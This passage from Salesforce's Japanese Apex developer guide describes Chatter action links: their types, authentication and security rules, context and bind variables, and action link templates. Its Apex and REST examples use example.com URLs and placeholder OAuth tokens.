updatedFile.id, updatedFile.name, updatedFile.description, updatedFile.externalDocumentUrl,  
updatedFile.downloadUrl}));
```

#### 関連トピック:

[ConnectApi.ContentHubItemInput](#)

[ConnectApi.ContentHubFieldValueInput](#)

[ConnectApi.BinaryInput](#) クラス

## Chatter in Apex の機能

このトピックでは、一般的な Chatter in Apex の機能の操作に使用するクラスとメソッドについて説明します。

[ConnectApi](#) 名前空間リファレンスコンテンツに直接移動することもできます。

#### このセクションの内容:

##### アクションリンクの使用

アクションリンクは、フィールド要素上のボタンです。アクションリンクをクリックすると、ユーザを特定の Web ページに移動したり、ファイルダウンロードを開始したり、Salesforce または外部サーバへの API コールを呼び出したりできます。アクションリンクには、URL と HTTP メソッドが含まれ、リクエストボディとヘッダー情報(認証用の OAuth トークンなど)を含めることができます。アクションリンクを使用して Salesforce およびサードパーティサービスをフィールドに統合することで、ユーザはアクションを実行して生産性を高め、イノベーションを促進できます。

##### フィールドおよびフィールド要素の使用

API バージョン 30.0 以前では、Chatter フィールドはフィールド項目のコンテナでした。API バージョン 31.0 では、フィールドの定義が拡張され、フィールド項目モデルに完全には適合しない新しいオブジェクトが追加されました。Chatter フィールドは、フィールド要素のコンテナになりました。抽象クラス `ConnectApi.FeedElement` は、既存の `ConnectApi.FeedItem` クラスに対する親クラスとして導入されました。フィールド要素が共有するプロパティのサブセットは、`ConnectApi.FeedElement` クラスに移動しました。フィールドとフィールド要素は Chatter の中核部分であるため、Chatter in Apex を使用してアプリケーションを開発するには、これらの理解が不可欠です。

##### コミュニティおよびポータルでの `ConnectApi` データへのアクセス

ほとんどの `ConnectApi` メソッドは、1 つのコミュニティのコンテキスト内で機能します。

##### コミュニティゲストユーザが使用できるメソッド


コミュニティでログインなしのアクセスが許可されている場合、ゲストユーザは多くの Apex メソッドにアクセスできます。これらのメソッドは、ゲストユーザがアクセスできる情報を返します。

## アクションリンクの使用

アクションリンクは、フィード要素上のボタンです。アクションリンクをクリックすると、ユーザを特定の Web ページに移動したり、ファイルダウンロードを開始したり、Salesforce または外部サーバへの API コールを呼び出したりできます。アクションリンクには、URL と HTTP メソッドが含まれ、リクエストボディとヘッダー情報 (認証用の OAuth トークンなど) を含めることができます。アクションリンクを使用して Salesforce およびサードパーティサービスをフィードに統合することで、ユーザはアクションを実行して生産性を高め、イノベーションを促進できます。

### ワークフロー

次のフィード項目には、[参加] という 1 つの表示アクションリンクを含む 1 つのアクションリンクグループがあります。



フィード要素を使用してアクションリンクを作成および投稿するワークフローは、次のとおりです。

1. (省略可能) [アクションリンクテンプレート](#)を作成します。
2. `ConnectApi.ActionLinks.createActionLinkGroupDefinition (communityId, actionLinkGroup)` をコールして、少なくとも 1 つのアクションリンクを含むアクションリンクグループを定義します。
3. `ConnectApi.ChatterFeeds.postFeedElement (communityId, feedElement)` をコールしてフィード要素を投稿し、アクションリンクを関連付けます。

アクションリンクを操作するには、次のメソッドを使用します。

#### ConnectApi メソッド

#### タスク

`ActionLinks.createActionLinkGroupDefinition (communityId, actionLinkGroup)`

アクションリンクグループ定義を作成します。アクションリンクグループをフィード要素に関連付けるには、まずアクションリンクグループ定義を作成しま

`ActionLinks.deleteActionLinkGroupDefinition (communityId, actionLinkGroupId)`

ConnectApi メソッド	タスク
<code>ActionLinks.getActionLinkGroupDefinition (communityId, actionLinkGroupId)</code>	す。次に、関連付けられたアクション機能を含むフィード要素を投稿します。
<code>ChatterFeeds.postFeedElement (communityId, feedElement)</code>	関連付けられたアクション機能を含むフィード要素を投稿します。1つのフィード要素に、最大10個のアクションリンクグループを関連付けます。
<code>ActionLinks.getActionLink (communityId, actionLinkId)</code>	コンテキストユーザの状態を含む、アクションリンクに関する情報を取得します。
<code>ActionLinks.getActionLinkGroup (communityId, actionLinkGroupId)</code>	コンテキストユーザの状態を含む、アクションリンクグループに関する情報を取得します。
<code>ActionLinks.getActionLinkDiagnosticInfo (communityId, actionLinkId)</code>	アクションリンクが実行されたときに返された診断情報を取得します。診断情報は、アクションリンクにアクセスできるユーザに対してのみ提供されます。
<code>ChatterFeeds.getFeedElementsFromFeed ()</code>	指定されたフィード種別からフィード要素を取得します。フィード要素にアクションリンクが関連付けられている場合、そのフィード要素の関連付けられたアクション機能でアクションリンクデータが返されます。

このセクションの内容:

### [アクションリンクの概要、認証、およびセキュリティ](#)

Apex アクションリンクのセキュリティ、認証、表示ラベル、およびエラーについて学習します。

### [アクションリンクの使用事例](#)

アクションリンクを使用して Salesforce およびサードパーティサービスをフィードと統合できます。アクションリンクでは、Salesforce またはサードパーティ API への HTTP 要求を実行できます。また、ファイルをダウンロードしたり、Web ページを開いたりすることもできます。このトピックには、1つの使用事例があります。

### [アクションリンクテンプレート](#)

[設定] でアクションリンクテンプレートを作成し、Chatter REST API または Apex から共通のプロパティを持つアクションリンクグループをインスタンス化できます。テンプレートをパッケージ化して他の Salesforce 組織に配布できます。

関連トピック:

[アクションリンクを定義し、フィード要素を使用して投稿する](#)


[テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#)

### [アクションリンクの概要、認証、およびセキュリティ](#)

Apex アクションリンクのセキュリティ、認証、表示ラベル、およびエラーについて学習します。

## ワークフロー

次のフィード項目には、[参加] という 1 つの表示アクションリンクを含む 1 つのアクションリンクグループがあります。



フィード要素を使用してアクションリンクを作成および投稿するワークフローは、次のとおりです。

1. (省略可能) [アクションリンクテンプレート](#)を作成します。
2. `ConnectApi.ActionLinks.createActionLinkGroupDefinition` (`communityId`, `actionLinkGroup`) をコールして、少なくとも 1 つのアクションリンクを含むアクションリンクグループを定義します。
3. `ConnectApi.ChatterFeeds.postFeedElement` (`communityId`, `feedElement`) をコールしてフィード要素を投稿し、アクションリンクを関連付けます。

## アクションリンクテンプレート

[設定] でアクションリンクテンプレートを作成して、共通のプロパティを持つアクションリンクグループをインスタンス化します。テンプレートをパッケージ化して他の Salesforce 組織に配布できます。

テンプレートにバインド変数を指定し、そのアクションリンクグループをインスタンス化するときに変数の値を設定します。たとえば、API バージョン番号、ユーザ ID、または OAuth トークンにバインド変数を使用します。

テンプレートでコンテキスト変数を指定することもできます。ユーザがアクションリンクを実行すると、Salesforce によってこれらの値 (どの組織でどのユーザがリンクを実行したかなど) が提供されます。

アクションリンクグループをインスタンス化するには、`ActionLinks.createActionLinkGroupDefinition` (`communityId`, `actionLinkGroup`) メソッドをコールします。テンプレートで定義されたバインド変数のテンプレート ID と値を指定します。

[「アクションリンクテンプレートの設計」](#) を参照してください。

## アクションリンクの種別

アクションリンクを定義するときに、`actionType` プロパティでアクションリンクの種別を指定します。

アクションリンクには次の4つの種別があります。

- `Api` — アクションリンクは、アクション URL で同期 API をコールします。Salesforce は、サーバから返された HTTP 状況コードに基づいて状況を `SuccessfulStatus` または `FailedStatus` に設定します。
- `ApiAsync` — アクションリンクは、アクション URL で非同期 API をコールします。アクションは、非同期操作の完了時にサードパーティが `/connect/action-links/actionLinkId` への要求を行って状況を `SuccessfulStatus` または `FailedStatus` に設定するまで、`PendingStatus` 状態のままになります。
- `Download` — アクションリンクは、アクション URL からファイルをダウンロードします。
- `Ui` — アクションリンクはアクション URL の Web ページをユーザに表示します。

## 認証

アクションリンクを定義するときは、URL (`actionUrl`) と、その URL に対して要求を行うために必要な HTTP ヘッダー (`headers`) を指定します。

外部リソースに認証が必要な場合は、リソースで必要とするすべての場所に情報を含めます。

Salesforce リソースに認証が必要な場合は、HTTP ヘッダーに OAuth 情報を含めるか、URL にベアラートークンを含めることができます。

Salesforce は自動的に次のリソースを認証します。

- テンプレート内の相対 URL
- アクションリンクグループが Apex からインスタンス化される時の `/services/apexrest` で始まる相対 URL

機密情報を扱う操作にこれらのリソースを使用しないでください。

## セキュリティ

### HTTPS

アクションリンクのアクション URL は、`https://` で始まるか、「認証」セクションのルールの一つに一致する相対 URL である必要があります。

### 暗号化

API の詳細は、暗号化して保存され、クライアントには隠匿されます。

テンプレートからインスタンス化されていないアクションリンクの `actionURL`、`headers`、および `requestBody` データは、組織の暗号化鍵で暗号化されます。アクションリンクテンプレートの [アクション URL]、[HTTP ヘッダー]、および [HTTP リクエストボディ] は暗号化されません。テンプレートからアクションリンクグループをインスタンス化するときを使用されるバインド値は、組織の暗号化鍵で暗号化されます。

### アクションリンクテンプレート

「アプリケーションのカスタマイズ」ユーザ権限を持つユーザのみが、[設定] でアクションリンクテンプレートの作成、編集、削除、およびパッケージ化を行うことができます。

テンプレートに機密情報を保存しないでください。バインド変数を使用して、アクションリンクグループをインスタンス化するときに機密情報を追加します。アクションリンクグループがインスタンス化されると、値は暗号化された形式で保存されます。「[バインド変数の定義](#)」を参照してください。

### 接続アプリケーション

接続アプリケーションを使用してアクションリンクを作成する場合、常に制御可能なコンシューマ鍵のある接続アプリケーションを使用することをお勧めします。接続アプリケーションはサーバ間の通信に使用され、逆コンパイル可能なモバイルアプリケーションに対してはコンパイルされません。

### 有効期限

アクションリンクグループを定義するときは、有効期限(`expirationDate`)を指定します。この期限後は、グループのアクションリンクを実行できなくなり、フィードから削除されます。アクションリンクグループ定義に OAuth トークンが含まれる場合、そのグループの有効期限を OAuth トークンの有効期限と同じ値に設定します。

アクションリンクテンプレートは、若干異なるユーザの除外メカニズムを使用します。「[アクションリンクグループの有効期限の設定](#)」を参照してください。

### ユーザの除外またはユーザの指定

Action Link Definition Input の `excludeUserId` プロパティは、アクションの実行から単一ユーザを除外する場合に使用します。

Action Link Definition Input の `userId` プロパティは、アクションを実行できる唯一のユーザの ID を指定する場合に使用します。`userId` プロパティを指定しない場合、または `null` を渡す場合は、すべてのユーザがアクションを実行できます。アクションリンクに `excludeUserId` と `userId` 両方を指定することはできません。

アクションリンクテンプレートは、若干異なるユーザの除外メカニズムを使用します。「[アクションリンクを表示できるユーザの設定](#)」を参照してください。

### アクションリンクグループ定義の参照、変更、または削除

アクションリンクとアクションリンクグループには、定義ビューとコンテキストユーザビューという2つのビューがあります。定義には、認証情報などの機密情報が含まれる可能性があります。コンテキストユーザビューは、表示オプションによって絞り込まれ、コンテキストユーザの状態が値に反映されます。

アクションリンクグループ定義には機密情報(OAuth トークンなど)を含めることができます。そのため、定義を参照、変更、または削除するには、ユーザがその定義を作成したか、「すべてのデータの参照」権限を持っている必要があります。さらに、Chatter REST API では、定義を作成した接続アプリケーションから要求を実行する必要があります。Apex では、定義を作成した名前空間からコールを行う必要があります。

### コンテキスト変数

コンテキスト変数を使用して、アクションリンクを実行したユーザとアクションリンクが呼び出されたコンテキストに関する情報を、アクションリンクの呼び出しによって実行された HTTP 要求に渡すことができます。

コンテキスト変数は、Action Link Definition Input リクエストボディまたは

`ConnectApi.ActionLinkDefinitionInput` オブジェクトの `actionUrl`、`headers`、および `requestBody` プロパティで使用できます。コンテキスト変数はまた、アクションリンクテンプレートの [アクション URL]、[HTTP リクエストボディ]、および [HTTP ヘッダー] 項目でも使用できます。テンプレートの公開後も、これらの項目は編集(コンテキスト変数の追加と削除を含む)できます。

次のコンテキスト変数があります。

コンテキスト変数	説明
{!actionLinkId}	ユーザが実行したアクションリンクの ID。
{!actionLinkGroupId}	ユーザが実行したアクションリンクが含まれるアクションリンクグループの ID。
{!communityId}	ユーザがアクションリンクを実行したコミュニティの ID。内部組織の場合、値は空のキー "00000000000000000000" になります。
{!communityUrl}	ユーザがアクションリンクを実行したコミュニティの URL。内部組織の場合、値は空の文字列 "" になります。
{!orgId}	ユーザがアクションリンクを実行した組織の ID。
{!userId}	アクションリンクを実行したユーザの ID。

## バージョン設定

API のアップグレードや機能の変更による問題を避けるため、アクションリンクを定義するときにはバージョン設定を使用することをお勧めします。たとえば、[ConnectApi.ActionLinkDefinitionInput Class](#) の `actionUrl` プロパティは `https://www.example.com/api/v1/exampleResource` のようになります。

テンプレートがパッケージで配布された後でも、テンプレートを使用して `actionUrl`、`headers`、または `requestBody` プロパティの値を変更できます。たとえば、新しい入力が必要な新しい API バージョンをリリースする場合、システム管理者は [設定] でアクションリンクテンプレートの入力を変更可能で、すでにフィード要素に関連付けられているアクションリンクでも新しい入力を使用されます。ただし、新しいバインド変数を公開済みアクションリンクテンプレートに追加することはできません。

API がバージョン管理されていない場合は、[ConnectApi.ActionLinkGroupDefinitionInput Class](#) の `expirationDate` プロパティを使用して API のアップグレードや機能変更による問題を避けることができます。「[アクションリンクグループの有効期限の設定](#)」を参照してください。

## エラー

アクションリンクの診断情報メソッド ([ActionLinks.getActionLinkDiagnosticInfo \(communityId, actionLinkId\)](#)) を使用して、API アクションリンクを実行後の状況コードおよびエラーを返します。診断情報は、アクションリンクにアクセスできるユーザに対してのみ提供されます。

## ローカライズされた表示ラベル

アクションリンクは、[ConnectApi.ActionLinkDefinitionInput Class](#) リクエストボディの `labelKey` プロパティおよびアクションリンクテンプレートの [表示ラベル] 項目に指定された、定義済みのローカライズされた表示ラベルセットを使用します。

表示ラベルのリストについては、「[アクションリンクの表示ラベル](#)」を参照してください。

- 📌 **メモ:** アクションリンクに適した表示ラベルキー値がない場合、アクションリンクテンプレートの [表示ラベル] 項目にカスタムラベルを指定し、[表示ラベルキー] を [なし] に設定します。ただし、カスタム表示ラベルはローカライズされません。

#### 関連トピック:

- [アクションリンクを定義し、フィード要素を使用して投稿する](#)
- [テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#)
- [アクションリンクを定義し、フィード要素を使用して投稿する](#)
- [テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#)


#### アクションリンクの使用事例

アクションリンクを使用して Salesforce およびサードパーティサービスをフィードと統合できます。アクションリンクでは、Salesforce またはサードパーティ API への HTTP 要求を実行できます。また、ファイルをダウンロードしたり、Web ページを開いたりすることもできます。このトピックには、1つの使用事例があります。

#### フィードからのビデオチャットの開始

1つの Salesforce 組織と架空の「VideoChat」という会社のアカウントがある会社の Salesforce 開発者として勤務しているとします。ユーザはモバイルデバイスをさらに活用することを希望しています。ユーザがモバイルデバイスから直接ビデオチャットの作成や参加を行えるアプリケーションの作成を依頼されました。

ユーザが Salesforce で VideoChat アプリケーションを開くと、ビデオチャットルームの名前を付けてグループまたは個人ユーザをビデオチャットルームに招待するように求められます。ユーザが [OK] をクリックすると VideoChat アプリケーションによってビデオチャットルームが起動され、選択したグループまたはユーザに [ビデオチャットに参加してください] というメッセージとクリック可能な [参加] という表示ラベルのアクションリンクを表示するフィード項目が投稿されます。招待者が [参加] をクリックすると、アクションリンクによってビデオチャットルームのある Web ページが開かれます。



開発者として、アクションリンク URL の作成方法を検討し、次の要件を設定しました。

1. ユーザが [参加] をクリックしたときに、アクションリンク URL はそのユーザが招待されたビデオチャットルームを開く必要がある。
2. アクションリンク URL は、誰が参加するかをビデオチャットルームに伝える必要がある。

アクションリンク URL を動的に作成するには、[設定] でアクションリンクテンプレートを作成します。

最初の要件では、[アクション URL] テンプレート項目の `{!Bindings.roomId}` バインド変数を作成します。ユーザが [OK] をクリックしてビデオチャットルームを作成したときに、Apex コードで一意的なルーム ID を生成します。Apex コードは、アクションリンクグループをインスタンス化するときその一意的なルーム ID をバインド変数値として使用し、フィード項目に関連付けて、フィード項目を投稿します。

2 番目の要件では、アクションリンクにユーザ ID が含まれる必要があります。アクションリンクでは、定義済みの **コンテキスト変数** のセットがサポートされています。アクションリンクが呼び出されたときに、Salesforce は変数を値に置き換えます。コンテキスト変数には、アクションリンクをクリックしたユーザ、およびアクションリンクが呼び出されたコンテキストに関する情報が含まれます。[アクション URL] に `{!userId}` コンテキスト変数を含めます。これにより、ユーザがフィードのアクションリンクをクリックしたときに、Salesforce はそのユーザの ID を置き換えて、ビデオチャットルームに誰が参加するかを把握できるようにします。

[参加] アクションリンク用のアクションリンクテンプレートを次に示します。

The screenshot shows the 'Action Link Template Edit' window. At the top, there are buttons for 'Save', 'Save & New', and 'Cancel'. Below is the 'Information' section with a red bar indicating required information. The form contains the following fields:

- Action Link Group Template: Video Chat
- Position: 0
- Action Type: UI
- Label Key: Join
- Action URL: `https://www.example.com/videochat/rooms/{!Bindings.roomId}?userId={!userId}`
- HTTP Method: GET
- User Visibility: Everyone can see
- Confirmation Required:
- Default Link in Group:
- Custom User Alias: (empty)
- HTTP Request Body: (empty)
- HTTP Headers: (empty)

At the bottom, there are buttons for 'Save', 'Save & New', and 'Cancel'.

すべてのアクションリンクは、アクションリンクグループと関連付けられている必要があります。グループは、その関連付けられたすべてのアクションリンクで共有されるプロパティを定義します。(この例のように) 1つのアクションリンクを使用している場合でも、グループに関連付ける必要があります。アクションリンクテンプレートの最初の項目は [アクションリンクグループテンプレート] です。この場合、この項目は [ビデオチャット] で、アクションリンクテンプレートが関連付けられているアクションリンクグループテンプレートです。

**Action Link Group Template Edit** [Save] [Save & New] [Cancel]

**Information** ⓘ = Required Information

Action Link Group Template ID: 07gD00000004CFQ

Name: Video Chat

Namespace Prefix: Video\_Chat

Developer Name: Video\_Chat ⓘ

Category: Primary action

Executions Allowed: Once per User

Hours until Expiration:

Published:

[Save] [Save & New] [Cancel]

### アクションリンクテンプレート

[設定] でアクションリンクテンプレートを作成し、Chatter REST API または Apex から共通のプロパティを持つアクションリンクグループをインスタンス化できます。テンプレートをパッケージ化して他の Salesforce 組織に配布できます。


アクションリンクは、フィード要素上のボタンです。アクションリンクをクリックすると、ユーザを特定の Web ページに移動したり、ファイルダウンロードを開始したり、Salesforce または外部サーバへの API コールを呼び出したりできます。アクションリンクには、URL と HTTP メソッドが含まれ、リクエストボディとヘッダー情報 (認証用の OAuth トークンなど) を含めることができます。アクションリンクを使用して Salesforce およびサードパーティサービスをフィードに統合することで、ユーザはアクションを実行して生産性を高め、イノベーションを促進できます。

次の例では、[承認] と [却下] が架空の旅行 Web サイトの REST API への API コールを実行して旅程を承認または却下するアクションリンクです。Pam が旅行 Web サイトに旅程を作成すると、旅行 Web サイトが Chatter REST API 要求を実行してアクションリンクを含むフィード項目を Pam のマネージャである Kevin に対して投稿し、Kevin が旅程を承認または却下できるようになります。

### エディション

使用可能なインターフェース: Salesforce Classic (使用できない組織もあります) および Lightning Experience

使用可能なエディション: Personal Edition を除くすべてのエディション。



**重要:** アクションリンクは開発者機能です。アクションリンクテンプレートは [設定] で作成しますが、Apex または Chatter REST API を使用してテンプレートからアクションリンクを生成し、そのリンクをフィード要素に追加する必要があります。

このセクションの内容:

#### アクションリンクテンプレートの設計

テンプレートを作成する前に、テンプレートにどの値を設定し、テンプレートからアクションリンクグループをインスタンス化するときにはバインド変数にどの値を設定するかを検討します。

#### アクションリンクテンプレートの作成

[設定] でアクションリンクテンプレートを作成し、Chatter REST API または Apex から共通のプロパティを持つアクションリンクグループをインスタンス化できます。テンプレートをパッケージ化して他の Salesforce 組織に配布できます。

#### アクションリンクテンプレートの編集

未公開のアクションリンクグループテンプレートおよび関連付けられているアクションリンクテンプレートのすべての項目を編集できます。

#### アクションリンクグループテンプレートの削除

アクションリンクグループテンプレートを削除すると、関連付けられているアクションリンクテンプレートと、そのテンプレートからインスタンス化されているすべてのアクションリンクグループが削除されます。削除されたアクションリンクグループは、関連付けられているすべてのフィード要素に表示されなくなります。

## アクションリンクテンプレートのパッケージ化

アクションリンクテンプレートをパッケージ化して他の Salesforce 組織に配布できます。

関連トピック:

[アクションリンクの使用](#)

[テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#)

## アクションリンクテンプレートの設計

テンプレートを作成する前に、テンプレートにどの値を設定し、テンプレートからアクションリンクグループをインスタンス化するときにバインド変数にどの値を設定するかを検討します。

- [アクションリンクテンプレートの概要](#)
- [テンプレート設計の考慮事項](#)
- [アクションリンクグループの有効期限の設定](#)
- [バインド変数の定義](#)
- [アクションリンクを表示できるユーザの設定](#)
- [コンテキスト変数の使用](#)

## アクションリンクテンプレートの概要

[設定] に次のようなアクションリンクグループテンプレートが表示されます。

The screenshot shows the 'Action Link Group Template' configuration page in Salesforce. The page title is 'Action Link Group Template' and it is in 'Edit' mode. The 'Information' section contains the following fields:

- Action Link Group Template ID: 07gD00000004CEX
- Name: Doc Example
- API Name: Doc\_Example
- Category: Primary action
- Executions Allowed: Once per User
- Hours until Expiration: (empty field)
- Published:

Buttons for 'Save', 'Save & New', and 'Cancel' are visible at the top and bottom of the form.

各アクションリンクグループに、少なくとも1つのアクションリンクが必要です。この例のアクションリンクテンプレートには、[アクション URL] 項目にAPIバージョン番号、[HTTP リクエストボディ] 項目にアイテム番号、[HTTP ヘッダー] 項目に OAuth トークン値の3つのバインド変数があります。

**Action Link Template Edit**
Save Save & New Cancel

---

**Information**
| = Required Information

<b>Action Link Group Template</b>	<u>Templates Overview</u>	<b>Position</b>	<input type="text" value="0"/>
<b>Action Type</b>	<span style="border: 1px solid #ccc; padding: 2px;">API</span>	<b>Label Key</b>	<span style="border: 1px solid #ccc; padding: 2px;">Buy</span>
<b>Action URL</b>	<span style="border: 1px solid #ccc; padding: 2px;">https://www.example.com /{!Bindings.ApiVersion}/items</span>	<b>Label</b>	<input type="text"/>
<b>HTTP Method</b>	<span style="border: 1px solid #ccc; padding: 2px;">POST</span>	<b>User Visibility</b>	<span style="border: 1px solid #ccc; padding: 2px;">Everyone can see</span>
<b>HTTP Request Body</b>	<span style="border: 1px solid #ccc; padding: 2px;">{"itemNumber": "{!Bindings.ItemNumber}"}</span>	<b>Custom User Alias</b>	<input type="text"/>
<b>HTTP Headers</b>	<span style="border: 1px solid #ccc; padding: 2px;">Content-Type: application/json Authorization: Bearer {!Bindings.BearerToken}</span>		
<b>Default Link in Group</b>	<input type="checkbox"/>		
<b>Confirmation Required</b>	<input type="checkbox"/>		

アクションリンクグループをインスタンス化して、バインド変数の値を設定する Chatter REST API 要求は、次のとおりです。

```
POST /connect/action-link-group-definitions

{
  "templateId": "07gD00000004C9r",
  "templateBindings": [
    {
      "key": "ApiVersion",
      "value": "v1.0"
    },
    {
      "key": "ItemNumber",
      "value": "8675309"
    },
    {
      "key": "BearerToken",
      "value": "00DRR000000N0g!ARoAQMZYQtsP1Gs27Ez8h17vdpYXH5O5rv1VNprqTeD12xYnvvgD3JgPnNR"
    }
  ]
}
```

次は、テンプレートからアクションリンクグループをインスタンス化して、バインド変数の値を設定する Apex コードです。

```
// Get the action link group template Id.
ActionLinkGroupTemplate template = [SELECT Id FROM ActionLinkGroupTemplate WHERE
DeveloperName='Doc_Example'];

// Add binding name-value pairs to a map.
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemNumber', '8675309');
bindingMap.put('BearerToken',
'00DRR0000000N0g!ARoAQMZYQtsP1Gs27EZ8h17vdpYXH505rv1VNprqTeD12xYnvvgD3JgPnNR');

// Create ActionLinkTemplateBindingInput objects from the map elements.
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs = new
List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
    ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
    bindingInput.key = key;
    bindingInput.value = bindingMap.get(key);
    bindingInputs.add(bindingInput);
}

// Set the template Id and template binding values in the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = template.id;
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;

// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```

### テンプレート設計の考慮事項

テンプレートを設計するときは次の点を検討します。

- アクションリンクグループの有効期限を決定します。  
「[アクションリンクグループの有効期限の設定](#)」を参照してください。
- テンプレートにバインド変数を定義して、グループをインスタンス化するときの値を設定します。テンプレートに機密情報を保存しないでください。機密情報はバインド変数を使用して実行時に追加します。  
「[バインド変数の定義](#)」を参照してください。
- アクションリンクがフィード要素に関連付けられているときに、アクションリンクを表示できるユーザを決定します。  
「[アクションリンクを表示できるユーザの設定](#)」。
- アクションリンクの実行コンテキストに関する情報を取得するためには、テンプレートのコンテキスト変数を使用します。

アクションリンクの実行時に、Salesforce が値を入力し、HTTP 要求で送信します。「[コンテキスト変数の使用](#)」を参照してください。

### アクションリンクグループの有効期限の設定

テンプレートからアクションリンクグループを作成するときに、テンプレートに指定された期間に基づいて有効期限を計算することも、アクションリンクグループに有効期限を設定しないことも可能です。

テンプレートに有効期限までの時間を設定するには、アクションリンクグループテンプレートの [有効期限までの時間] 項目に値を入力します。この値は、アクションリンクグループがインスタンス化されてから、関連付けられたフィード要素から削除され実行できなくなるまでの時間数です。最大値は 8760 で、365 日に相当します。

アクションリンクグループをインスタンス化するときに有効期限を設定するには、Action Link Group Definition リクエストボディ (Chatter REST API) または ConnectApi.ActionLinkGroupDefinition 入力クラス (Apex) のいずれかの expirationDate プロパティを設定します。

有効期限のないアクションリンクグループを作成するには、テンプレートの [有効期限までの時間] 項目に値を入力せず、アクションリンクグループをインスタンス化するときに expirationDate プロパティにも値を入力しません。

テンプレートからアクションリンクグループを作成するときに、expirationDate と [有効期限までの時間] は次のように連動します。

- expirationDate を指定すると、新しいアクションリンクグループでその値が使用されます。
- expirationDate を指定せず、テンプレートで [有効期限までの時間] を指定した場合は、新しいアクションリンクグループで [有効期限までの時間] の値が使用されます。
- expirationDate も [有効期限までの時間] も指定しない場合は、テンプレートからインスタンス化されたアクションリンクグループに有効期限が設定されません。

### バインド変数の定義

テンプレートでバインド変数を定義し、アクションリンクグループをインスタンス化するときその値を設定します。

**⚠ 重要:** テンプレートに機密情報を保存しないでください。機密情報はバインド変数を使用して実行時に追加します。バインドの値が設定されている場合は、Salesforce に暗号化形式で保存されます。

バインド変数は、アクションリンクテンプレートの [アクション URL]、[HTTP リクエストボディ]、および [HTTP ヘッダー] 項目で定義できます。テンプレートを公開後、これらの項目を編集することや項目間でバインド変数を移動させること、バインド変数を削除することができます。ただし、新しいバインド変数を追加することはできません。

テンプレートでバインド変数のキーを定義します。アクションリンクグループをインスタンス化するとき、キーとその値を指定します。

バインド変数キーは `{!Bindings.key}` の形式です。

key は、事前に定義された \w 文字クラスの

`[\p{Alpha}\p{gc=Mn}\p{gc=Me}\p{gc=Mc}\p{Digit}\p{gc=Pc}]` で Unicode 文字をサポートします。

次の [アクション URL] 項目には 2 つのバインド変数があります。

```
https://www.example.com/{!Bindings.ApiVersion}/items/{!Bindings.ItemId}
```

次の [HTTP ヘッダー] 項目には2つのバインド変数があります。

```
Authorization: OAuth {!Bindings.OAuthToken}
Content-Type: {!Bindings.ContentType}
```

アクションリンクグループを Chatter REST API でインスタンス化するときにキーとその値を指定します。

```
POST /connect/action-link-group-definitions

{
  "templateId": "07gD00000004C9r",
  "templateBindings" : [
    {
      "key": "ApiVersion",
      "value": "1.0"
    },
    {
      "key": "ItemId",
      "value": "8675309"
    },
    {
      "key": "OAuthToken",
      "value": "00DRR0000000N0g_!..."
    },
    {
      "key": "ContentType",
      "value": "application/json"
    }
  ]
}
```

Apex にバインド変数キーを指定して、その値を設定します。

```
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemId', '8675309');
bindingMap.put('OAuthToken', '00DRR0000000N0g_!...');
bindingMap.put('ContentType', 'application/json');

List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs =
  new List<ConnectApi.ActionLinkTemplateBindingInput>();

for (String key : bindingMap.keySet()) {
  ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
  ConnectApi.ActionLinkTemplateBindingInput();
  bindingInput.key = key;
  bindingInput.value = bindingMap.get(key);
  bindingInputs.add(bindingInput);
}

// Define the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput =
  new ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = '07gD00000004C9r';
```

```
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;

// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```

 **ヒント:** アクションリンクテンプレートでは同じバインド変数を複数回使用でき、インスタンス化のときに値を1回だけ指定します。たとえば、あるアクションリンクテンプレートの [HTTP リクエストボディ] 項目で `{!Bindings.MyBinding}` を2回使用し、同じアクションリンクグループテンプレート内の別のアクションリンクテンプレートの [HTTP ヘッダー] 項目でもう一回使用することができますが、この場合、テンプレートからアクションリンクグループをインスタンス化するときはこの共有変数の値を1回のみ指定します。

#### アクションリンクを表示できるユーザの設定

[ユーザ表示設定] ドロップダウンリストから値を選択して、アクションリンクがフィード要素に関連付けられた後にそのアクションリンクを表示できるユーザを決定します。

使用可能なオプションに [カスタムユーザのみに表示] と [カスタムユーザ以外の全員に表示] があります。このいずれかの値を選択して、アクションリンクを特定のユーザのみが表示できるようにするか、特定のユーザが表示できないようにします。次に、[カスタムユーザ (別名)] 項目に値を入力します。この値はバインド変数キーです。アクションリンクグループをインスタンス化するコードで、キーを使用して、バインド変数の場合と同じように値を指定します。

次のテンプレートは、[カスタムユーザ (別名)] の値に `Invitee` を使用します。

**Action Link Template Edit**
Save Save & New Cancel

---

**Information**
| = Required Information

